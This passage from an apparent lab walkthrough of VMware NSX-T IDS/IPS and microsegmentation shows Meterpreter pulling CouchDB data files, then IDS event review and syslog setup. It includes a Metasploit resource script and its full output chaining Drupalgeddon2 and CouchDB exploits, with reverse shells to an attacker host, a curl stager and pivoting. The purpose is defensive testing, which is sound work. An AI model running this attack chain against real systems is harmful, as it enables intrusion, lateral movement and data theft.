[*] downloading: /opt/couchdb/data//shards/e0000000-ffffffff/_users.1602835549.couch -> /shards/e0000000-ffffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/e0000000-ffffffff/_users.1602835549.couch -> /shards/e0000000-ffffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/e0000000-ffffffff -> /shards/e0000000-ffffffff
[*] mirroring  : /opt/couchdb/data//shards/00000000-1fffffff -> /shards/00000000-1fffffff
[*] downloading: /opt/couchdb/data//shards/00000000-1fffffff/ftmwqi.1602960267.couch -> /shards/00000000-1fffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/00000000-1fffffff/ftmwqi.1602960267.couch -> /shards/00000000-1fffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/00000000-1fffffff/_replicator.1602835550.couch -> /shards/00000000-1fffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/00000000-1fffffff/_replicator.1602835550.couch -> /shards/00000000-1fffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/00000000-1fffffff/_global_changes.1602835550.couch -> /shards/00000000-1fffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/00000000-1fffffff/_global_changes.1602835550.couch -> /shards/00000000-1fffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/00000000-1fffffff/_users.1602835549.couch -> /shards/00000000-1fffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/00000000-1fffffff/_users.1602835549.couch -> /shards/00000000-1fffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/00000000-1fffffff -> /shards/00000000-1fffffff
[*] mirroring  : /opt/couchdb/data//shards/20000000-3fffffff -> /shards/20000000-3fffffff
[*] downloading: /opt/couchdb/data//shards/20000000-3fffffff/ftmwqi.1602960267.couch -> /shards/20000000-3fffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/20000000-3fffffff/ftmwqi.1602960267.couch -> /shards/20000000-3fffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/20000000-3fffffff/_replicator.1602835550.couch -> /shards/20000000-3fffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/20000000-3fffffff/_replicator.1602835550.couch -> /shards/20000000-3fffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/20000000-3fffffff/_global_changes.1602835550.couch -> /shards/20000000-3fffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/20000000-3fffffff/_global_changes.1602835550.couch -> /shards/20000000-3fffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/20000000-3fffffff/_users.1602835549.couch -> /shards/20000000-3fffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/20000000-3fffffff/_users.1602835549.couch -> /shards/20000000-3fffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/20000000-3fffffff -> /shards/20000000-3fffffff
[*] mirroring  : /opt/couchdb/data//shards/40000000-5fffffff -> /shards/40000000-5fffffff
[*] downloading: /opt/couchdb/data//shards/40000000-5fffffff/ftmwqi.1602960267.couch -> /shards/40000000-5fffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/40000000-5fffffff/ftmwqi.1602960267.couch -> /shards/40000000-5fffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/40000000-5fffffff/_replicator.1602835550.couch -> /shards/40000000-5fffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/40000000-5fffffff/_replicator.1602835550.couch -> /shards/40000000-5fffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/40000000-5fffffff/_global_changes.1602835550.couch -> /shards/40000000-5fffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/40000000-5fffffff/_global_changes.1602835550.couch -> /shards/40000000-5fffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/40000000-5fffffff/_users.1602835549.couch -> /shards/40000000-5fffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/40000000-5fffffff/_users.1602835549.couch -> /shards/40000000-5fffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/40000000-5fffffff -> /shards/40000000-5fffffff
[*] mirroring  : /opt/couchdb/data//shards/80000000-9fffffff -> /shards/80000000-9fffffff
[*] downloading: /opt/couchdb/data//shards/80000000-9fffffff/ftmwqi.1602960267.couch -> /shards/80000000-9fffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/80000000-9fffffff/ftmwqi.1602960267.couch -> /shards/80000000-9fffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/80000000-9fffffff/_replicator.1602835550.couch -> /shards/80000000-9fffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/80000000-9fffffff/_replicator.1602835550.couch -> /shards/80000000-9fffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/80000000-9fffffff/_global_changes.1602835550.couch -> /shards/80000000-9fffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/80000000-9fffffff/_global_changes.1602835550.couch -> /shards/80000000-9fffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/80000000-9fffffff/_users.1602835549.couch -> /shards/80000000-9fffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/80000000-9fffffff/_users.1602835549.couch -> /shards/80000000-9fffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/80000000-9fffffff -> /shards/80000000-9fffffff
[*] mirrored   : /opt/couchdb/data//shards -> /shards
[*] downloading: /opt/couchdb/data//_nodes.couch -> /_nodes.couch
[*] download   : /opt/couchdb/data//_nodes.couch -> /_nodes.couch
[*] downloading: /opt/couchdb/data//_replicator.couch -> /_replicator.couch
[*] download   : /opt/couchdb/data//_replicator.couch -> /_replicator.couch
[*] mirroring  : /opt/couchdb/data//.shards -> /.shards
[*] mirroring  : /opt/couchdb/data//.shards/40000000-5fffffff -> /.shards/40000000-5fffffff
[*] mirroring  : /opt/couchdb/data//.shards/40000000-5fffffff/_users.1602835549_design -> /.shards/40000000-5fffffff/_users.1602835549_design
[*] mirroring  : /opt/couchdb/data//.shards/40000000-5fffffff/_users.1602835549_design/mrview -> /.shards/40000000-5fffffff/_users.1602835549_design/mrview
[*] downloading: /opt/couchdb/data//.shards/40000000-5fffffff/_users.1602835549_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /.shards/40000000-5fffffff/_users.1602835549_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] download   : /opt/couchdb/data//.shards/40000000-5fffffff/_users.1602835549_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /.shards/40000000-5fffffff/_users.1602835549_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] mirrored   : /opt/couchdb/data//.shards/40000000-5fffffff/_users.1602835549_design/mrview -> /.shards/40000000-5fffffff/_users.1602835549_design/mrview
[*] mirrored   : /opt/couchdb/data//.shards/40000000-5fffffff/_users.1602835549_design -> /.shards/40000000-5fffffff/_users.1602835549_design
[*] mirrored   : /opt/couchdb/data//.shards/40000000-5fffffff -> /.shards/40000000-5fffffff
[*] mirroring  : /opt/couchdb/data//.shards/80000000-9fffffff -> /.shards/80000000-9fffffff
[*] mirroring  : /opt/couchdb/data//.shards/80000000-9fffffff/_replicator.1602835550_design -> /.shards/80000000-9fffffff/_replicator.1602835550_design
[*] mirroring  : /opt/couchdb/data//.shards/80000000-9fffffff/_replicator.1602835550_design/mrview -> /.shards/80000000-9fffffff/_replicator.1602835550_design/mrview
[*] downloading: /opt/couchdb/data//.shards/80000000-9fffffff/_replicator.1602835550_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /.shards/80000000-9fffffff/_replicator.1602835550_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] download   : /opt/couchdb/data//.shards/80000000-9fffffff/_replicator.1602835550_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /.shards/80000000-9fffffff/_replicator.1602835550_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] mirrored   : /opt/couchdb/data//.shards/80000000-9fffffff/_replicator.1602835550_design/mrview -> /.shards/80000000-9fffffff/_replicator.1602835550_design/mrview
[*] mirrored   : /opt/couchdb/data//.shards/80000000-9fffffff/_replicator.1602835550_design -> /.shards/80000000-9fffffff/_replicator.1602835550_design
[*] mirrored   : /opt/couchdb/data//.shards/80000000-9fffffff -> /.shards/80000000-9fffffff
[*] mirrored   : /opt/couchdb/data//.shards -> /.shards
[*] downloading: /opt/couchdb/data//_users.couch -> /_users.couch
[*] download   : /opt/couchdb/data//_users.couch -> /_users.couch
[*] mirroring  : /opt/couchdb/data//._replicator_design -> /._replicator_design
[*] mirroring  : /opt/couchdb/data//._replicator_design/mrview -> /._replicator_design/mrview
[*] downloading: /opt/couchdb/data//._replicator_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /._replicator_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] download   : /opt/couchdb/data//._replicator_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /._replicator_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] mirrored   : /opt/couchdb/data//._replicator_design/mrview -> /._replicator_design/mrview
[*] mirrored   : /opt/couchdb/data//._replicator_design -> /._replicator_design
[*] downloading: /opt/couchdb/data//_dbs.couch -> /_dbs.couch
[*] download   : /opt/couchdb/data//_dbs.couch -> /_dbs.couch
meterpreter >
Confirm IDS and IPS events show up in the NSX Manager UI
Go to the NSX-T Security overview to get an overview of the IDS events:
NSX-T Manager: Security >> Security Overview
NSX-T Manager: Security >> East West Security >> Distributed IDS


Confirm if 4 signatures have fired:
- Signature for DrupalGeddon2, with APP-01 as Affected VM
- Signature for Remote Code execution via a PHP script, with WEB-01 as Affected VM
- Signature for Apache CouchDB Remote Code Execution, with WEB-01, APP-01, APP-02 as Affected VMs
- Signature for Apache CouchDB Remote Privilege Escalation, with WEB-01, APP-01, APP-02 as Affected VMs
Review the details for the event from APP-01 to APP-02.
Review the details for the event from APP-01 to APP-02.
Review the details for the event from EXT-01 to WEB-01.
Review the details for the event from EXT-01 to WEB-01.


Click on "view intrusion history" you can view additional history details.

Click on the CVE link to get more details on the exploit:
Click on "view intrusion history" you can view additional history details.
Click on the CVE link to get more details on the exploit:
Click on the CVE link to get more details on the exploit:
Click on "view intrusion history" you can view additional history details.

Only look at Critical Severity level events. There should only be one.

Only look at events related to the APP-01 VM. There should be 4 as this VM was the initial target as well as the pivot of an attack.

Only look at events with a CVSS Score of 9 and above. There should be 3.
Only look at events where the affected product is Drupal Service. There should be 1.
Only look at events related to the APP-01 where the CVSS is *9 and above. There should be 2.
I have now successfully completed a lateral attack scenario! In the next step, I will configure some more advanced settings such as signature exclusions/false positive tuning and the ability to send IDS/IPS logs directly to a SIEM from every host.
STEP 14» Configure NSX–T to send IDS and IPS events to an external Syslog server
In this step, I will show you how to configure IDS event export from each host to your Syslog collector or SIEM of choice.
I will use vRealize Log Insight.
You can use the same or your own SIEM of choice.
I will not cover how to install vRealize Log Insight or any other logging platform, but the following steps will cover how to send IDS/IPS evens to an already configured collector.
Enable IDS and IPS event logging directly from each host to a Syslog collector and SIEM

Browse to the advanced System settings of one of the ESXi hosts that are part of the vSphere CLusters where I have enabled IDS for and click on "edit".
Filter for "LogHost" and I have configured the IP address of my logging server.


Browse to the Firewall settings of one of the ESXi hosts that are part of the vSphere Clusters where I have enabled IDS for and click on "edit".
I have enabled s"Syslog" to allow Syslog communication from the ESXi host to my logging server.
Now I need to make sure that all my IDS events are not forwarded to the Syslog server as well.
The authenticity of host '10.203.100.31 (10.203.100.31)' can't be established.
RSA key fingerprint is SHA256:DNMiSGeCSB/jwh5JX38Oa2w5DWrGmXRtpQmaWOJxsFQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.203.100.31' (RSA) to the list of known hosts.
Password:
The time and date of this login have been sent to the system logs.

WARNING:
   All commands run on the ESXi shell are logged and may be included in
   support bundles. Do not provide passwords directly on the command line.
   Most tools can prompt for secrets or accept them from standard input.

VMware offers supported, powerful system administration tools.  Please
see www.vmware.com/go/sysadmintools for details.

The ESXi Shell can be disabled by an administrative user. See the
vSphere Security documentation for more information.
[root@Pod-100-ESXi-31:~] nsxcli
Pod-100-ESXi-31.SDDC.Lab> get ids engine syslogstatus
       NSX IDS Engine Syslog Status Setting
----
                      false

Pod-100-ESXi-31.SDDC.Lab> set ids engine syslogstatus enable
    result: success

Pod-100-ESXi-31.SDDC.Lab> get ids engine syslogstatus
       NSX IDS Engine Syslog Status Setting
----
                       true

Pod-100-ESXi-31.SDDC.Lab>
Now that I have configured Syslog for my IDS events in my Syslog server I am going to perform the same attacks again as I did in the previous steps.
I am going to do this using a script this time (attack2.sh).
vmware@ubuntu:~$ ls -l
total 32
-rw-r--r-- 1 root   root    117 Jul  1 20:48 attack1.rc
-rwxr-xr-x 1 vmware vmware   41 Jul  1 20:47 attack1.sh
-rw-r--r-- 1 vmware vmware  585 Sep 25 14:20 attack2.rc
-rwxr-xr-x 1 vmware vmware   41 Jul  2 13:20 attack2.sh
-rw-r--r-- 1 root   root   9587 Jun 30 23:13 index.html
-rwxr-xr-x 1 vmware vmware   14 Jun 30 21:07 msfinstall
Before I can do this I need to make sure the correct IP addresses are used in my script.
vmware@ubuntu:~$ more attack2.rc
root #Lateral movement scenario
use exploit/unix/webapp/drupal_drupalgeddon2
set RHOST 192.168.10.101
set RPORT 8080
exploit -z
route add 192.168.20.0/24 1
use exploit/linux/http/apache_couchdb_cmd_exec
set RHOST 192.168.20.101
set LHOST 10.203.0.10
set LPORT 4445
exploit -z
use multi/manage/shell_to_meterpreter
set LPORT 8081
set session 2
exploit -z
route add 192.168.20.102/32 3
use exploit/linux/http/apache_couchdb_cmd_exec
set RHOST 192.168.20.102
set LHOST 10.203.0.10
set LPORT 4446
exploit -z
use multi/manage/shell_to_meterpreter
set LPORT 8082
set session 4
exploit -z
vmware@ubuntu:~$ more attack2.sh
root #!/bin/sh

sudo msfconsole -r attack2.rc
vmware@ubuntu:~$
Execute the script to perform the attacks:
vmware@ubuntu:~$ sudo ./attack2.sh

...


       =[ metasploit v5.0.95-dev                          ]
+ -- --=[ 2038 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: Adapter names can be used for IP params set LHOST eth0

[*] Processing attack2.rc for ERB directives.
resource (attack2.rc)> use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
resource (attack2.rc)> set RHOST 192.168.10.101
RHOST => 192.168.10.101
resource (attack2.rc)> set RPORT 8080
RPORT => 8080
resource (attack2.rc)> exploit -z
[*] Started reverse TCP handler on 10.203.0.10:4444
[*] Sending stage (38288 bytes) to 192.168.10.101
root ##y##[*] Meterpreter session 1 opened (10.203.0.10:4444 -> 192.168.10.101:57596) at 2020-10-17 15:11:57 -0500
[*] Session 1 created in the background.
resource (attack2.rc)> route add 192.168.20.0/24 1
[*] Route added
resource (attack2.rc)> use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
resource (attack2.rc)> set RHOST 192.168.20.101
RHOST => 192.168.20.101
resource (attack2.rc)> set LHOST 10.203.0.10
LHOST => 10.203.0.10
resource (attack2.rc)> set LPORT 4445
LPORT => 4445
resource (attack2.rc)> exploit -z
[*] Started reverse TCP handler on 10.203.0.10:4445
[*] Generating curl command stager
[*] Using URL: http://0.0.0.0:8080/xEpiXf0O93td
[*] Local IP: http://10.203.0.10:8080/xEpiXf0O93td
[*] 192.168.20.101:5984 - The 1 time to exploit
[*] Client 10.203.106.4 (curl/7.38.0) requested /xEpiXf0O93td
[*] Sending payload to 10.203.106.4 (curl/7.38.0)
root ##y##[*] Command shell session 2 opened (10.203.0.10:4445 -> 10.203.106.4:20681) at 2020-10-17 15:12:25 -0500
[+] Deleted /tmp/shfjdnvn
[+] Deleted /tmp/qmvotsydq
[*] Server stopped.
[*] Session 2 created in the background.
resource (attack2.rc)> use multi/manage/shell_to_meterpreter
resource (attack2.rc)> set LPORT 8081
LPORT => 8081
resource (attack2.rc)> set session 2
session => 2
resource (attack2.rc)> exploit -z
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.203.0.10:8081
[*] Sending stage (980808 bytes) to 10.203.106.4
root ##y##[*] Meterpreter session 3 opened (10.203.0.10:8081 -> 10.203.106.4:60873) at 2020-10-17 15:12:52 -0500
[-] Failed to start exploit/multi/handler on 8081, it may be in use by another process.
[*] Post module execution completed
resource (attack2.rc)> route add 192.168.20.102/32 3
[*] Route added
resource (attack2.rc)> use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
resource (attack2.rc)> set RHOST 192.168.20.102
RHOST => 192.168.20.102
resource (attack2.rc)> set LHOST 10.203.0.10
LHOST => 10.203.0.10
resource (attack2.rc)> set LPORT 4446
LPORT => 4446
resource (attack2.rc)> exploit -z
[*] Started reverse TCP handler on 10.203.0.10:4446
[*] Generating curl command stager
[*] Using URL: http://0.0.0.0:8080/aQUZ5Kfl
[*] Local IP: http://10.203.0.10:8080/aQUZ5Kfl
[*] 192.168.20.102:5984 - The 1 time to exploit
[*] Client 10.203.106.4 (curl/7.38.0) requested /aQUZ5Kfl
[*] Sending payload to 10.203.106.4 (curl/7.38.0)
root ##y##[*] Command shell session 4 opened (10.203.0.10:4446 -> 10.203.106.4:46591) at 2020-10-17 15:13:04 -0500
[+] Deleted /tmp/wmidntwe
[+] Deleted /tmp/qndyvwrgaktw
[*] Server stopped.
[*] Session 4 created in the background.
resource (attack2.rc)> use multi/manage/shell_to_meterpreter
resource (attack2.rc)> set LPORT 8082
LPORT => 8082
resource (attack2.rc)> set session 4
session => 4
resource (attack2.rc)> exploit -z
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.203.0.10:8082
[*] Sending stage (980808 bytes) to 10.203.106.4
root ##y##[*] Meterpreter session 5 opened (10.203.0.10:8082 -> 10.203.106.4:35272) at 2020-10-17 15:13:35 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
Verify if the log messages are visible in my vRealize Log Insight server.
STEP 15» Configure the Distributed Firewall to limit the attack surface
In this step, I will leverage the Distributed Firewall in order to limit the attack surface.
First, I will apply a Macro-segmentation policy which will isolate our Production environment and the applications deployed in it from the Development environment.
Then, I will implement a Micro-segmentation policy, which will employ an allow-list to only allow the flows required for our applications to function and block everything else.
Macro–Segmentation» Isolating the Production and Development environnments
The goal of this step is to completely isolate workloads deployed in Production from workloads deployed in Development.
All nested workloads were previously tagged to identify which of these environments they were deployed in, and earlier in this article, I created groups for Production Applications and Development Applications respectively.
In the next few steps, I will create the appropriate firewall rules to achieve this and then run through the lateral movement attack scenario again to see how lateral movement has now been limited to a particular environment.
Create a Distributed Firewall Environment Category Policy
NSX-T Manager: Security >> Distributed Firewall >> Add Policy
Verify the existing Distributed Firewall Policies and Rules:
Deploy a Distributed Firewall Policies with Firewall Rules:
| Policy | Name | Source | Destination | Service | Profile | Apply To | Action |
|---|---|---|---|---|---|---|---|
| Environment Isolation | Isolate Production-Development | Production Applications | Development Applications | Any | None | Production Applications + Development Applications | Drop |
| Environment Isolation | Isolate Development-Production | Development Applications | Production Applications | Any | None | Production Applications + Development Applications | Drop |
Open a SSH and Console session to the External VM
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM.
vmware@10.203.0.10's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-184-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * Introducing autonomous high availability clustering for MicroK8s
   production environments! Super simple clustering, hardened Kubernetes,
   with automatic data store operations. A zero-ops HA K8s for anywhere.

     https://microk8s.io/high-availability

222 packages can be updated.
0 updates are security updates.


Last login: Sat Oct 17 13:23:38 2020 from 10.11.111.167
vmware@ubuntu:~$
Run through the lateral attack scenario 〈again〉
Execute the script to perform the attacks:
